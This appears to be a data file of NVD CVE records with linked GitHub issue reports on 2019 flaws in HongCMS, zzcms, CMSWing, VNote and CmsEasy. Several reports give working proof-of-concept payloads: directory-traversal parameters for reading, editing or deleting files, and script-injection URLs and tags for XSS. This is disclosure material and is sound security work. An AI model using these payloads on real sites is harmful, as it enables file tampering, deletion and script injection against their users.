"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.2,
"impactScore": 5.2,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Neeke/HongCMS/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Neeke/HongCMS/issues/7"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hongcms_project:hongcms:3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5B8D6DB5-CC3D-4315-92A2-72E06A9AB4F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"22"
] |
22
|
https://github.com/Neeke/HongCMS/issues/7
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"Neeke",
"HongCMS"
] |
1.Login to the backstage as the administrator;
2.You need to access the page" http://127.0.0.1/hongcms/admin/index.php/language/edit?filename=Chinese.php" or "http://127.0.0.1/hongcms/admin/index.php/language/edit?filename=English.php".

3.Change the file name you want to edit or read in the URL and access this page.
For example: "http://127.0.0.1/hongcms/admin/index.php/language/edit?filename=../../index.php".

4.You can see that index.php has been read and edited.
|
HongCMS 3.0 - Arbitrary Files Read and Edit (Administrator Privilege)
|
https://api.github.com/repos/Neeke/HongCMS/issues/7/comments
| 0
|
2019-01-27T08:24:49Z
|
2019-01-31T04:12:40Z
|
https://github.com/Neeke/HongCMS/issues/7
| 403,527,457
| 7
| 192
|
CVE-2019-8411
|
2019-02-17T19:29:00.240
|
admin/dl_data.php in zzcms 2018 (2018-10-19) allows remote attackers to delete arbitrary files via action=del&filename=../ directory traversal.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/615/VulnPoC/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/615/VulnPoC/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zzcms:zzcms:2018:*:*:*:*:*:*:*",
"matchCriteriaId": "5ADC4DD7-AC80-468B-8900-2EA01AD0CB81",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"22"
] |
22
|
https://github.com/615/VulnPoC/issues/1
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"615",
"VulnPoC"
] |
link: http://www.zzcms.net/about/6.htm
Edition: zzcms 2018 data:2018-10-19 /admin/dl_data.php
0x01 Vulnerability

There is unlink($fp) to delete any file by controlloing the value of $_GET["filename"]
0x02 Control $fp
We can see
first ==> $_REQUEST['action'])
second ==> if ($action=="del")
so set url ==> action=del&filename=
0x03 payload
Payload is as follows, directly post: action=del&filename=../1.txt
remote attackers can delete arbitrary files via directory traversal
no authentication also can delete file

so we can delete /install/install.lock
|
zzcms v2018 data:2018-10-19
|
https://api.github.com/repos/615/VulnPoC/issues/1/comments
| 1
|
2019-01-09T09:41:42Z
|
2019-01-10T00:45:21Z
|
https://github.com/615/VulnPoC/issues/1
| 397,286,483
| 1
| 193
|
CVE-2019-7649
|
2019-02-17T21:29:00.227
|
global.encryptPassword in bootstrap/global.js in CMSWing 1.3.7 relies on multiple MD5 operations for password hashing.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/arterli/CmsWing/issues/41"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/arterli/CmsWing/issues/41"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cmswing:cmswing:1.3.7:*:*:*:*:*:*:*",
"matchCriteriaId": "13E56733-47B7-437D-9E0D-942B0C7C5B5B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"916"
] |
916
|
https://github.com/arterli/CmsWing/issues/41
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"arterli",
"CmsWing"
] |
global.encryptPassword = function(password, md5encoded) {
md5encoded = md5encoded || false;
password = md5encoded ? password : think.md5(password);
return think.md5(think.md5('www.cmswing.com') + password + think.md5('Arterli'));
};
https://github.com/arterli/CmsWing/blob/ba8dbac6bd42ca844b6903151eaf029906681de0/src/bootstrap/global.js
|
Encryption of password using MD5 and fixed salt
|
https://api.github.com/repos/arterli/CmsWing/issues/41/comments
| 1
|
2019-02-17T18:32:15Z
|
2019-12-26T14:53:50Z
|
https://github.com/arterli/CmsWing/issues/41
| 411,218,822
| 41
| 194
|
CVE-2019-8419
|
2019-02-17T22:29:00.270
|
VNote 2.2 has XSS via a new text note.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/tamlok/vnote/issues/564"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/tamlok/vnote/issues/564"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vnote_project:vnote:2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "189B90D0-8673-4967-ACD7-C8BD321588F9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/tamlok/vnote/issues/564
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"tamlok",
"vnote"
] |
Hello friend,we are farmsec security team,we found a stored xss vulnerability in vnote:
OS Version : Linux
VNote Version :VNote-2.2
Symptoms :
1.The app does not filter specific html tags,as:
`<img>`
`<iframe>`
`<video>`
2.An attacker can execute a javascript script by using a malicious html tag.

How to Repro :
1.Install vnote for linux
https://github.com/tamlok/vnote

2.Click New Note
Fill in the notebook name

Click OK.
3.New folder

Click OK.
4.New text note

5.Fill in the xss vulnerability test payload
payload:`<iframe src="javascript:alert('xss')">`
6.Access note
Enter Ctrl+T

The code is executed in the browser
|
We found a stored xss vulnerability in vnote
|
https://api.github.com/repos/vnotex/vnote/issues/564/comments
| 4
|
2019-01-05T08:37:36Z
|
2020-11-30T04:39:06Z
|
https://github.com/vnotex/vnote/issues/564
| 396,146,370
| 564
| 195
|
CVE-2019-8432
|
2019-02-18T00:29:00.650
|
In CmsEasy 7.0, there is XSS via the ckplayer.php url parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/fakerrr/CmsEasy_7.0/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/fakerrr/CmsEasy_7.0/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cmseasy:cmseasy:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "257A2C1D-2B8E-4FCC-8EA9-0DAFA7F50E56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/fakerrr/CmsEasy_7.0/issues/1
|
[
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
] |
github.com
|
[
"fakerrr",
"CmsEasy_7.0"
] |
There is an xss vulnerability in your latest version of the CmsEasy_7.0
In the CmsEasy_7.0/ckplayer.php:
Get url here

Unfiltered direct output

2.Steps To Reproduce:
open“http://127.0.0.1/ckplayer.php?url=http%3A//img.ksbbs.com/asset/Mon_1703/05cacb4e02f9d9e.mp4%3C/sCripT%3E%3CsCripT%3Ealert(1)%3C/sCripT%3E%3CsCripT%3E&autoplay=false”


Fix:
1. Strictly verify user input, you must perform strict checks and html escape escaping on all input scripts, iframes, etc. The input here is not only the input interface that the user can directly interact with, but also the variables in the HTTP request in the HTTP request, the variables in the HTTP request header, and so on.
2. Verify the data type and verify its format, length, scope, and content.
3. Not only need to be verified on the client side but also on the server side.
4. The output data should also be checked. The values in the database may be output in multiple places on a large website. Even if the input is coded, the security check should be performed at the output points.
|
Bug: V7.0 Cross Site Scripting Vulnerability
|
https://api.github.com/repos/fakerrr/CmsEasy_7.0/issues/1/comments
| 0
|
2019-01-08T03:25:45Z
|
2019-01-08T06:29:44Z
|
https://github.com/fakerrr/CmsEasy_7.0/issues/1
| 396,736,032
| 1
| 196
|
CVE-2019-8434
|
2019-02-18T00:29:00.743
|
In CmsEasy 7.0, there is XSS via the ckplayer.php autoplay parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/fakerrr/CmsEasy_7.0/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/fakerrr/CmsEasy_7.0/issues/2"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cmseasy:cmseasy:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "257A2C1D-2B8E-4FCC-8EA9-0DAFA7F50E56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/fakerrr/CmsEasy_7.0/issues/2
|
[
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
] |
github.com
|
[
"fakerrr",
"CmsEasy_7.0"
] |
There is an xss vulnerability in your latest version of the CmsEasy_7.0
In the CmsEasy_7.0/ckplayer.php:
Get $autoplay here and Unfiltered direct output

2.Steps To Reproduce:
open "http://127.0.0.1/ckplayer.php?autoplay=%22%3C/script%3E/%3E%3Cscript%3Ealert(1)%3C/script%3E"

